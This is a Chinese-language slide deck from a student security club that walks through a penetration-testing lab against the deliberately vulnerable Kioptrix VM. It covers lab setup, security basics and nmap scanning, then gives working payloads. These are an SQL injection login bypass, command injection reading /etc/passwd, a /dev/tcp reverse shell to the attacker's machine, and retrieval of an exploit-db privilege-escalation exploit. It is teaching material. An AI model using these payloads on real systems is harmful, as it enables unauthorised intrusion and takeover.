Slide 1
滲透測試 (1)
資安社 副社 王佑任

Slide 2

下載 Vmware
https://www.vmware.com/products/workstation-player/workstation-player-evaluation.html.html

Slide 3


安裝kali
https://www.kali.org/get-kali/#kali-virtual-machines
--> Virtual Machines
--> VMware 64

Slide 4

下載模擬機檔案 (KIOPTRIX: LEVEL 1.1 (#2)
https://www.vulnhub.com/entry/kioptrix-level-11-2,23/#top

Slide 5
一些簡單的資安知識
CIA Triad
Confidentiality
Integrity
Availability
Ex:
Ex:
Ex:
- 網路竊聽
- 偷看機密資訊
- 竄改內容
- 刪除檔案
- Denial of service
- 不讓授權者使用資訊

Slide 6
一些簡單的資安知識
Security principle
最小權限原則
零信任
Open Security
縱深防禦
只給予用戶執行工作所需的最低存取級別
一種網路資安的架構，預設沒有任何人、設備受到信任，而且每個嘗試存取資源的使用者都需要進行驗證
使用開源理念和方法來應對電腦安全性等等的安全性挑戰
放置多層安全控制來保護資訊資源

Slide 7
什麼是滲透測試?
- 透過模擬駭客與惡意使用者的思維，嘗試攻破入侵企業網站、資訊系統或設備等軟體，完成之後分析測試目標的風險並評估安全性。
- 在受到真正的攻擊之前，提早發現安全性的漏洞並加以改善修正。

Slide 8
滲透測試流程
資料蒐集
弱點掃描
目標滲透
清除紀錄
撰寫報告
修復複測

Slide 9
滲透測試 vs 弱點掃描
弱點掃描
透過自動化掃描軟體工具偵測作業系統與軟體系統的弱點，可用較低的成本在較短的時間內完成修正，但缺點是僅能檢測出既有的安全漏洞，針對最新的資安漏洞無法給予修補建議。
滲透測試
利用不同的弱點進行組合式攻擊，驗證任何可能突破網站防禦系統的入侵漏洞

Slide 10
開始建環境吧!

Slide 11

建立 kali 虛擬機
建立一個資料夾，命名為vulhub ，將kali檔案、模擬機檔案皆放入並解壓縮。
開啟 Vmware，點選Open a Virtual Machine
點選資料夾內唯一可以選取的檔案

Slide 12
建立 KIOPTRIX 靶機
開啟 Vmware，點選Open a Virtual Machine
點選資料夾內唯一可以選取的檔案

Slide 13


建立 KIOPTRIX 靶機
建立後KIOPTRIX點擊編輯虛擬機設定
點選add，選擇network adapter，點擊finish

Slide 14


建立 KIOPTRIX 靶機
確定新增的network adapter2的network connection為NAT
將舊的network adapter刪除

Slide 15


啟動kali
kali的憑證為 kali/kali
開啟firefox，打開youtube，確定是否有網路
檢查DHCP是否成功分配IP
開啟terminal
ip a
eth0 為網卡名稱
192.168.x.x為kali的動態IP

Slide 16


啟動靶機
點選 I copied it
按隨意鍵

Slide 17


啟動靶機
選取 keep Configuration
選取Do Nothing

Slide 18

啟動靶機
最終畫面

Slide 19


檢查kali是否成功可以偵測到模擬機
於KIOPTRIX
檢查NAT的設定是否正確
1.
2.

Slide 20

檢查kali是否成功可以偵測到模擬機
於kali
nmap掃描同網域內的主機
nmap -F 192.168.x.0/24
x與自身ipv4的第三碼相同
猜測此192.168.239.131主機為虛擬機
目標開啟了 22,80,111,443,631,3306 port
其中80 port為網頁服務，打開firefox，輸入192.168.239.131

Slide 21

瀏覽網頁服務
發現是一個登入頁面
直覺利用 SQL injection攻擊
User: ' or 1 = 1 – //
Password: 123456
((密碼隨便填

Slide 22


發現一個 command，但沒有輸入列
開啟burp suite
- Proxy -> intercept
設定firefox以對接burp
- open application menu -> settings

Slide 23

設定firefox以對接burp
general -> Settings

Slide 24


設定firefox以對接burp
重新整理http://192.168.239.131/index.php
burp頁面即有顯示攔截請求
點擊 action -> do intercept -> response to this request

Slide 25

設定firefox以對接burp
點擊forward，修改response
發現align=‘center>少了一個 ’ 符號
把它補上!
點擊forward，並將intercept關閉

Slide 26

即可取得提供 ping 功能的命令列
透過 ; 可以提前結束ping指令，並再後方加入command
- ;ls
- ;cat /etc/passwd
- ;whoami

Slide 27



取得反向shell
1.在kali本地端啟動一個Netcat listener
2.在command 注入 反向shell code
nc -nvlp 8888
;sh -i >& /dev/tcp/192.168.x.x/8888 0>&1
參數為本地ip, 監聽port number
3.成功取得反向shell

Slide 28
透過反向shell取得訊息
whoami
發現user為apache
pwd
發現目錄為/var/www/html
lsb_release -a
快速查看 Linux 系統的發行版本訊息
OS: CentOS release 4.5 (Final)

Slide 29

提升權限
搜尋權限提升可用漏洞
searchsploit centOS 4 Privilege Escalation

Slide 30

提升權限
下載exploit script
searchsploit -m 9479
Exploit: https://www.exploit-db.com/exploits/9479

Slide 31

提升權限
修改exploit
若直接利用exploit，後續會有error: “No newline at end of file”，
為求方便先進行更改
在文件尾增加兩個空行符號
mousepad 9479.c

